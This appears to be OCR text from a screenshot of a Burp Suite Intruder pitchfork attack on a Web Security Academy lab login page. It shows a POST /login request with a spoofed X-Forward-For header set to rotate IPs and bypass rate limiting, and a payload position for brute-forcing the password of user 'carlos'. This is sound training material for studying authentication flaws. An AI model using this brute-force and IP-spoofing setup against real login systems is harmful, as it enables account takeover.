 2
Attack Save 2. Intruder attack of https://0a1b00c
2. Intruder attack of https://0a1b00c303f2939f81d752e700b5008b.web-security-academy.net
Results Positions
? Pitchfork attack
Target https://0a1b00c303f2939f81d752e700b5008b.web-security-academy.net
Positions Add § Clear § Auto §
POST /login HTTP/2
Host: 0a1b00c303f2939f81d752e700b5008b.web-security-academy.net
Cookie: session=UzYNwfbxo8DwOPTH3QUZDoyo2AAxTQE8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
X-Forward-For: 127.0.0.§1§
Content-Length: 29
Origin: https://0a1b00c303f2939f81d752e700b5008b.web-security-academy.net
Referer: https://0a1b00c303f2939f81d752e700b5008b.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
username=carlos&password=§main§